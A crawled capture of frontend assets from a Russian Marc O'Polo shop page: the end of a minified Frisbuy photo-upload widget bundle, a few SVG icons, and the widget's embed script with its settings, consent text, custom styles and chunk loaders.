позже");null===this.error?this.error=`${t.data.request.error}\n`:this.error+=`${t.data.request.error}\n`})).finally((()=>{this.filesProcessed+=1,this.filesProcessed===e.length&&(this.uploadProcess=!1,this.isVideoCompression=!1,this.filesToUpload=[],this.currentStep="preview")}))}))},saveAsPost(){let{uploadedFiles:e,username:i,email:t,agreedWithRules:o,settings:n,caption:s}=this;const{srcDomain:r,embedId:l,logged_in_id:d}=n,a=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;t=t.trim(),this.error=null,i?t&&a.test(t)?o?Z()({url:`${r}/api/1.0.0/customer/posts?embed_id=${l}`,method:"POST",data:{post_medias:e,email:t,username:i,logged_in_id:d,caption:s,url:encodeURIComponent(location.href)}}).then((({data:i})=>{const{success:o,statusMessage:n}=i.request;o?(this.settings["show_subscription"]&&this.subscribtionCheckbox&&this.makeEventForClient("subscribe-on-newsletter",{email:t}),this.sendAnalyticEvent("UplphotoOK",{url:location.href,uploadPhotoCount:e.length,link:location.href,linklabel:document.title}),this.currentStep="congrats",setTimeout((()=>{this.closePopup()}),3e3)):this.error=n})).catch((e=>{const{response:i}=e;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),i){const{data:e}=i;this.error=e.request.error}else this.error="Ошибка на сервере, попробуйте позже"})):this.error="Пожалуйста, подтвердите ознакомление с правилами пользования сайтом":this.error="Пожалуйста, введите правильный E-mail адрес":this.error="Пожалуйста, введите имя"},makeEventForClient(e,i,t="frisbuy"){const o=`${t}:${e}`;document.dispatchEvent(new CustomEvent(o,{detail:i}))},reloadImage(e,i){const t=Math.random().toString().slice(2),o=`random_query_param=${t}`,n=`${i}?recovery=true&${o}`;this.$refs.uploadedImages[e].src=n}}},R=(t(74492),t(66262));const V=(0,R.A)(H,[["render",W]]);var Q=V,B=t(53077);t(4674),t(73365);window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.iuWidget=window.frisbuy.widgets.imageUpload={...window.frisbuy.widgets.imageUpload,open(){const{imageUpload:e}=window.frisbuy.widgets,{popup:i,settings:t}=e;if(!i){const i={propSettings:t},n=(0,o.Ef)(Q,i);e.popup=n,document.body.insertAdjacentHTML("beforeEnd",'<div class="iu-widget"></div>');const s=document.querySelector(".iu-widget");n.mount(s)}document.dispatchEvent(new CustomEvent("frisbuy:iu-open"))},openGuide(){const{imageUpload:e}=window.frisbuy.widgets,{popup:i,settings:t}=e;if(i)i.isShow=!0,i.isGuidlineOpen=!0;else{const i={settings:t},n=(0,o.Ef)(Q,i);e.popup=n,document.body.insertAdjacentHTML("beforeEnd",'<div class="iu-widget"></div>');const s=document.querySelector(".iu-widget");n.mount(s),e.popup.isGuidlineOpen=!0}document.dispatchEvent(new CustomEvent("frisbuy:iu-open"))}},document.body.setAttribute("widget-iu-loaded","true"),window.iuWidget.settings&&(0,B.T)(window.iuWidget.settings)},74492:function(e,i,t){var o=t(7806);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[e.id,o,""]]),o.locals&&(e.exports=o.locals);var n=t(45083).A;n("33e65187",o,!0,{sourceMap:!1,shadowMode:!1})}},i={};function t(o){var n=i[o];if(void 0!==n)return n.exports;var s=i[o]={id:o,loaded:!1,exports:{}};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}t.m=e,function(){var e=[];t.O=function(i,o,n,s){if(!o){var r=1/0;for(u=0;u<e.length;u++){o=e[u][0],n=e[u][1],s=e[u][2];for(var l=!0,d=0;d<o.length;d++)(!1&s||r>=s)&&Object.keys(t.O).every((function(e){return t.O[e](o[d])}))?o.splice(d--,1):(l=!1,s<r&&(r=s));if(l){e.splice(u--,1);var a=n();void 0!==a&&(i=a)}}return i}s=s||0;for(var u=e.length;u>0&&e[u-1][2]>s;u--)e[u]=e[u-1];e[u]=[o,n,s]}}(),function(){t.n=function(e){var i=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(i,{a:i}),i}}(),function(){t.d=function(e,i){for(var o in i)t.o(i,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:i[o]})}}(),function(){t.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){t.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)}}(),function(){t.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){t.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e}}(),function(){t.j=3354}(),function(){t.b=document.baseURI||self.location.href;var e={3354:0};t.O.j=function(i){return 0===e[i]};var i=function(i,o){var n,s,r=o[0],l=o[1],d=o[2],a=0;if(r.some((function(i){return 0!==e[i]}))){for(n in l)t.o(l,n)&&(t.m[n]=l[n]);if(d)var u=d(t)}for(i&&i(o);a<r.length;a++)s=r[a],t.o(e,s)&&e[s]&&e[s][0](),e[s]=0;return t.O(u)},o=self["webpackChunkfrisbuy_frontend"]=self["webpackChunkfrisbuy_frontend"]||[];o.forEach(i.bind(null,0)),o.push=i.bind(null,o.push.bind(o))}();var o=t.O(void 0,[504,996],(function(){return t(8467)}));o=t.O(o)})();
//# sourceMappingURL=imageupload_frisbuy_custom.dcde62b3.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/search_mobile.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19">
    <path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/43.svg
body_size: 300
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><circle fill="#393F45" cx="-2.9" cy=".9" r="1" transform="translate(12.5 19)"/><circle fill="#393F45" cy=".9" r="1" transform="translate(12.5 19)"/><circle fill="#393F45" cx="2.9" cy=".9" r="1" transform="translate(12.5 19)"/><path fill="none" stroke="#393F45" d="M5.3 2.7h14.8l4.1 21.8H.6C3.1 17.2 8.5 14 14.6 14H22"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star10.svg
body_size: 59
content:
<svg width="30" height="29" viewBox="0 0 30 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.75 28.5L15 0L24.25 28.5L0 10.875H30" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002
body_size: 16709
content:
(function frisbuyRenderWidget() {
  window.frisbuy = window.frisbuy || {};
  window.frisbuy.widgets = window.frisbuy.widgets || {};
  window.frisbuy.widgets.imageUpload = window.frisbuy.widgets.imageUpload || {};
  window.frisbuy.widgets.imageUpload.settings = {"env":"prod","embedId":"2f1b9205-e2d4-11ef-90cf-0242ac130002","srcDomain":"https:\/\/widget.frisbuy.ru","separateData":true,"logged_in_id":"","logged_in_email":"","logged_in_name":"","logged_in_phone":"","skuId":null,"groupId":null,"categoryId":null,"customerCode":"marc-o-polo","analytics":{"ga":{"clientHasGa":true,"sendToClient":false,"sendToGa":false,"frisbuyTrackerId":null,"clientTrackerId":null},"ga4":{"frisbuyTrackerId":null,"clientTrackerId":null},"ym":{"clientCounterId":"79441552"},"sendLoadToClient":false,"sendNextPageToClient":true,"categoryPrefix":"","actionPrefix":""},"custom_script":"frisbuy_custom","personal_data_agreement_content":"\r\n<details class=\"iu-widget-agreement-drop\">\r\n  <summary>\u041e\u0437\u043d\u0430\u043a\u043e\u043c\u043b\u0435\u043d \u0441 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f<\/summary>\r\n  <p><\/br>\u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0441\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e) \u043d\u0430 \u0421\u0430\u0439\u0442\u0435, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443\u044f\u0441\u044c  \u043f.1 \u0441\u0442.152.1 \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u044f\u0432\u043b\u044f\u044e \u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0438 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0435 \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb (\u0418\u041d\u041d 9702029423) \u0431\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u043e (\u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f) \u043c\u043e\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u0435\u0433\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0430\u0437\u0430 \u0434\u043b\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u043b\u0438\u0446 \u043b\u0438\u0431\u043e \u043b\u044e\u0431\u044b\u043c \u0434\u0440\u0443\u0433\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u0432 \u0441\u0435\u0442\u0438 \u00ab\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u00bb \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u041e\u041e\u041e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e.<\/p>\r\n<\/details>\r\n","custom_style":"\r\n<style>\r\n\r\n.iu-widget-checkbox input[type=checkbox] {\r\npadding: unset;\r\n    width: 3%;\r\n    height: 3%;\r\n}\r\n\r\n.iu-widget__popup {\r\nborder-radius:unset;\r\n}\r\n@media screen and (min-width:768px) {\r\n.iu-widget__popup {\r\nmax-height: unset;\r\n}\r\n}\r\n\r\n.iu-widget-upload {\r\nmargin:.5rem 0;\r\npadding: 1.2rem;\r\nmax-height: 180px;\r\n}\r\n\r\n.iu-widget__post-form {\r\nflex-direction: row;\r\n}\r\n.iu-widget__post-form input {\r\nheight: 54px;\r\n}\r\ndiv.iu-widget-upload input {height:100%;}\r\ndiv.iu-widget__post-form label.iu-widget-checkbox input {\r\npadding: unset;\r\nwidth:5%;\r\n}\r\nul.mail__ul.nope li {\r\npadding-left: 0.375rem;\r\nbackground: unset;\r\n}\r\n\r\nul.mail__ul.nope li::marker {\r\ncontent:'\u2613';\r\nfont-size:.8rem;\r\ntransform:translateX(5%);\r\n}\r\n\r\ndiv.iu-widget__overlay { font-family:\"MOPGothic\",\"Georgia\",serif; }\r\n\r\ndiv.iu-widget__title {\r\nfont-size: 0px;\r\nmargin-top: 5%;\r\ndisplay:flex;\r\nline-height: unset;\r\nflex-direction: column;\r\nalign-items: center;\r\n}\r\n\r\n@media screen and (max-width: 576px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:20px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:16px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:577px) and (max-width: 1199px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:24px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:18px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:1200px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:36px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:20px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__title::before {\r\ncontent:'\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0437';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nline-height: 25px;\r\nletter-spacing: 1px;\r\n}\r\ndiv.iu-widget__title::after{\r\ncontent:'\u0418 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c 1000 \u0431\u043e\u043d\u0443\u0441\u043e\u0432';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nmargin-top:1rem;\r\nletter-spacing: 1px;\r\n}\r\n\r\ndiv.iu-widget__comment label{display:none;}\r\n\r\n\r\ndiv.iu-widget__comment::before {\r\ncontent:\"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u2014 \u044d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u043a\u043e\u0440\u0438\u0442\u044c \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e.\";\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: 'MOPGothic','Georgia',serif;\r\npadding:20px 0;\r\n}\r\n\r\ndiv.iu-widget__comment::after{\r\n    content: '*\u0424\u043e\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u0434\u0432\u0443\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0434\u043d\u0435\u0439.';\r\n    padding: 20px 0;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n    font-size: 12px;\r\nfont-style:italic;\r\n}\r\n\r\n.iu-widget__post-form input[type=text]{\r\ncolor: #212529;\r\nfont-size: 13px;\r\nfont-weight:300;\r\nline-height: 15px;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nmargin:0;\r\n}\r\n\r\n.iu-widget-upload--short .iu-widget-upload__hint{\r\ndisplay: flex;\r\nmargin:0;\r\ntext-align:center;\r\nwidth: 100%;\r\nalign-items: center;\r\njustify-content: center;\r\n}\r\n.iu-widget-upload--short .iu-widget-upload__hint, .iu-widget-upload--short .iu-widget-upload__text {\r\nline-height: unset;\r\n}\r\n\r\n\r\n\r\n .iu-widget__comment textarea{\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n}\r\n\r\n\r\ndiv.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile, div.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--desktop, div.iu-widget-upload__text {font-size:0;}\r\ndiv.iu-widget-upload__hint span.iu-widget-upload__hint--desktop:after, div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile:after{\r\ncontent:'\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: .jpg, .png. \u041d\u0435 \u0431\u043e\u043b\u0435\u0435 5 \u0444\u0430\u0439\u043b\u043e\u0432.';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 400;\r\nline-height: 17px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nwidth: 220px;\r\n}\r\n.iu-widget-upload__input {\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text span.iu-widget-upload__input::before {\r\ncontent:'\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u043e\u0442\u043e \u0432 \u044d\u0442\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 15px;\r\nfont-weight: 400;\r\nline-height: 20px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nmargin-top:20px;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview {\r\nborder: 1px dashed rgba(0, 168, 180, 1);\r\nbackground-color: #F2FBFB;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview, div.iu-widget__popup div.iu-widget__post-form input[type=text], .iu-widget__comment textarea {\r\nbackground-color: rgb(248, 250, 252);\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload:hover, div.iu-widget__popup div.iu-widget-preview:hover{\r\nbox-shadow: rgba(0, 0, 0, 0.19) 0px 0px 0px 0.125rem inset;\r\n}\r\ndiv.iu-widget__popup div.iu-widget-upload:active, div.iu-widget__popup div.iu-widget-preview:active{\r\nbox-shadow: rgb(81, 82, 87) 0px 0px 0px 0.125rem inset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text {\r\nfont-size:0px;\r\ndisplay: flex;\r\nalign-items: center;\r\njustify-content: center;\r\nflex-direction: column;\r\nwidth: 100%;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text::before {\r\ncontent: \" \";\r\nbackground: url('data:image\/png;base64,[base64]\/Lm\/nfgNAjkeQ+AAXqKAaRex4qI\/+H6aEo3j4XRM29JE\/gGCEUXASK1+xLvpzBOCqNEWGsiaGLEsCugfryxKpPI3eKPAeirS4HRZJRDy6MXDtQRUTyIdfRHwxEhPhhPr3qknOfgFbtOkAsK13z\/CbJn+W6t5+r3HJN9baDZXetc\/JsfrpgJV64OvkNVMo+VAKfXGfHoyx9+TsDb3moLHgfDFym6Z89GTtOORhoVTDjERva7McIO5evk9QbDEQwWwejCzuQgI3ceskPO\/84t1uDTDQXytz+tun\/AejuugbYtQ87zibxuVqVNUMgXzru9ebogIfI6M5mJCEVBlC9lvezgCPVGtdg+A1YVpAfbhnpOAAAAABJRU5ErkJggg==') no-repeat;\r\nwidth: 20px;\r\nheight: 20px;\r\nbackground-size: contain;\r\nmargin-bottom:16px;\r\n}\r\n\r\n\r\n@media screen and (min-width:768px) {\r\ndiv.iu-widget__close {\r\nright: 5%;\r\ntop: 5%;\r\nwidth:45px;\r\nheight:45px;\r\n}\r\n}\r\n@media screen and (max-width:767px) {\r\ndiv.iu-widget__close {\r\n    right: 2%;\r\n    top: 2%;\r\nwidth:24px;\r\nheight:24px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__close svg{\r\nwidth:100%;\r\nheight:100%;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-upload__progress, div.iu-widget-preview div.iu-widget-message {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 300;\r\nline-height: 14px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor: #212529;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress {\r\nflex-direction: column;\r\n}\r\ndiv.iu-widget-preview div.iu-widget-upload__progress div.iu-widget-upload__loader, div.iu-widget-upload__loader span {\r\nmargin-top:10px;\r\n}\r\n\r\ndiv.iu-widget-upload__text, div.iu-widget-upload__hint {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\ndiv.iu-widget-preview div.iu-widget-message {\r\nbackground-color: transparent;\r\nalign-items: center;\r\n}\r\n\r\ndiv.iu-widget__media-list div.iu-widget__media-item {\r\nwidth: 60px;\r\nheight: 75px;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__next-button {\r\nwidth: 100%;\r\nbackground: #515257;\r\ndisplay: flex;\r\njustify-content: center;\r\ncolor:#fff;\r\ntext-transform:capitalize;\r\nborder-radius:unset;\r\nfont-size:13px;\r\nmargin-top:1.5rem;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button--disabled {\r\nbackground: #515257;\r\nwidth: 100%;\r\ncolor:#fff;\r\nborder-radius:unset;\r\n}\r\ndiv.iu-widget__controls div.iu-widget__next-button:hover, div.iu-widget__controls div.iu-widget__next-button:active{\r\nbackground:#494a4e;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\nbackground: #f2f2f2;\r\nborder: 0;\r\nborder-radius:unset;\r\n}\r\n\r\nlabel.iu-widget-checkbox div.iu-widget-checkbox__toggle {\r\nborder: .0625rem solid #979797;\r\nborder-radius:unset;\r\nmargin-top: unset;\r\nmargin-bottom: unset;\r\n}\r\n\r\n.iu-widget__back-button span {\r\nborder-bottom:unset;\r\n}\r\n\r\ndiv.iu-widget__controls {\r\nflex-direction: column;\r\n}\r\n\r\ndiv.iu-widget__controls div.iu-widget__back-button{\r\n    margin-right: unset;\r\n    margin-bottom: 10px;\r\n    width: 100%;\r\n}\r\n\r\ndiv.iu-widget-upload__progress div.iu-widget-upload__loader svg  path{ \r\nfill: #212529;\r\n}\r\n\r\n.iu-widget__post-form input[type=text] {\r\ncolor:#212529;\r\nfont-size:13px;\r\n}\r\n\r\ndiv.iu-widget__close svg circle {fill:#fff;}\r\ndiv.iu-widget__close svg path{stroke:#000;}\r\ndiv.iu-widget__close:hover svg path {fill:#212529;}\r\ndiv.iu-widget__next-button, div.iu-widget__next-button--disabled {background: #43afff;}\r\ndiv.iu-widget__next-button:hover {background:#ff8a15;}\r\n\r\n.iu-widget-agreement-drop, .iu-widget-agreement-photo {\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\ncolor: #212529;\r\nfont-weight: 300;\r\n}\r\n\r\n<\/style>","lazyLoadScriptOffsetPercentage":null,"delayedInit":false,"profile":{"jsBundles":0.00173187255859375}}

    window.frisbuy.loadScript =  function(url, attemptLimit, loadCallback) {
      var attemptNumber = 0
      var loadHandler = function(error) {
        var script = document.createElement('script');

        if (error) {
          frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
        }

        if (attemptNumber >= attemptLimit) return;

        if (loadCallback) {
          script.addEventListener('load', loadCallback)
        }

        script.addEventListener('error', loadHandler);
        script.charset = "utf-8";
        script.src = url;

        setTimeout(function() {
          document.head.appendChild(script);
        }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

        attemptNumber++;
      };

      attemptLimit = attemptLimit || 3;

      loadHandler();
    }

  window.frisbuy.loadStyle =  function(url, attemptLimit) {
    var attemptNumber = 0
    var loadHandler = function(error) {
      var style = document.createElement('link');

      if (error) {
        frisbuy.log({url: url, attemptLimit: attemptNumber}, 'load.widget', 'high');
      }

      if (attemptNumber >= attemptLimit) return;

      style.addEventListener('error', loadHandler);
      style.rel = 'stylesheet';
      style.type = 'text/css';
      style.href = url;

      setTimeout(function() {
        document.head.appendChild(style);
      }, 15 * Math.pow(10, attemptNumber) * attemptNumber);

      attemptNumber++;
    };

    attemptLimit = attemptLimit || 3;

    loadHandler();
  }

    window.frisbuy.loadScript('https://widgets.frisbuy.ru/1764239082649/js/chunk-vendors.29675adf.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1764239082649/js/chunk-common.8541bd4f.js?v=4', null);
  window.frisbuy.loadScript('https://widgets.frisbuy.ru/1764239082649/js/imageupload_frisbuy_custom.dcde62b3.js?v=4', null);
      })();
